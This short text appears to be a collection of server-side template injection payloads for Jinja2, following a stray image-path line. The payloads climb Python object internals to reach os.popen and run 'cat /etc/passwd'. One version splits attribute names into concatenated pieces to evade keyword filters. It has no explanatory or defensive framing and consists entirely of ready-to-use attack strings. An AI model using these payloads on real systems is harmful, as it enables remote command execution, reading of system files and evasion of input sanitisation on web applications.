 {{()['__class__']}}
{%set a='__cla' %}{%set b='ss__'%}{{()[a~b]}}
{{()['__class__']['__base__']['__subclasses__']()['__getitem__'](199)['__init__']['__glob
als__']['__getitem__']('os')['popen']('cat /etc/passwd')['read']()}}
{%set a='__cla' %}{%set b='ss__'%}{%set c='__ba' %}{%set d='se__'%}{%set
e='__subcl' %}{%set f='asses__'%}{%set g='__in' %}{%set h='it__'%}{%set l='__gl'
%}{%set i='obals__'%}{%set j='po' %}{%set
k='pen'%}{{""[a~b][c~d][e~f]()[199][g~h][l~i]['os'][j~k]('cat /etc/passwd')['read']()}}